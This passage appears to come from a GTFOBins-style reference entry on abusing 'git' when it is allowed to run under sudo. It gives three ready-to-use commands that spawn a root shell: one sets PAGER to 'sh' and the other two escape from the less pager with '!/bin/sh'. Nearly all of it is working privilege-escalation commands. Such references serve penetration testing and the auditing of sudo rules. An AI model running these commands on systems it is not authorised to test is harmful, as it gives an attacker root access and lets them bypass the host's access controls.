 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a)
sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh